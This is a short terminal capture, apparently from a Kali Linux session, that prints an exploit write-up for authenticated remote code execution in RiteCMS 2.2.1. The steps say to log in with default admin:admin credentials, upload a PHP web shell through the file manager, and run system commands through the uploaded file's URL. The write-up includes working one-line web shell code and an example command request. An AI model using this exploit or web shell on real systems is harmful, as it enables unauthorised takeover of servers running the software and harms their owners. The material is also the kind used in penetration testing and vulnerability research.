 (kali㉿kali)-[~/Desktop/Undiscovered]
$ cat 48636.txt
# Exploit Title: RiteCMS 2.2.1 - Authenticated Remote Code Execution
# Date: 2020-07-03
# Exploit Author: Enes Özeser
# Vendor Homepage: http://ritecms.com/
# Version: 2.2.1
# Tested on: Linux
1- Go to following url. >> http://(HOST)/cms/
2- Default username and password is admin:admin. We must know login credentials.
3- Go "Filemanager" and press "Upload file" button.
4- Choose your php webshell script and upload it.
((Example PHP Web Shell Code))
<?php echo "<pre>"; system($_GET['cmd']); ?>
5- You can find uploaded file there. >> http://(HOST)/media/(FILE-NAME).php
6- We can execute a command now. >> http://(HOST)/media/(FILE-NAME).php?cmd=whoami